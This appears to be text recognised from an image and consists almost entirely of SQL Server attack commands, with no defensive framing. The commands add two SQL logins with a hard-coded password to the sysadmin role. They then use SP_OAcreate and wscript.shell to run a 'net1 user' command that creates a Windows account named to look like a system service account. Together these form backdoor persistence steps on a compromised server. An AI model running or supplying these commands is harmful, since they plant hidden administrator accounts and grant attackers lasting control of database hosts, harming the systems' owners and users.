 sp_addlogin 'web','hywjs!14','master'
exec sp_addsrvrolemember 'web','sysadmin'
sp_addlogin 'sql','hywjs!14','master'
exec sp_addsrvrolemember 'sql','sysadmin'
Microsoft
SQL Server
DECLARE @sp_passwordnet1 INT EXEC SP_OAcreate
'wscript.shell',@sp_passwordnet1 OUTPUT EXEC SP_OAMETHOD
@sp_passwordnet1,'run',null, 'net1 user IUER_SERVER Yuan00852 /add'
DECLARE @sp_passwordnet1 INT EXEC SP_OAcreate
'wscript.shell',@sp_passwordnet1 OUTPUT EXEC SP_OAMETHOD
@sp_passwordnet1,'run',null, 'net1 user IUER_SERVER Yuan00852 /add'
红数位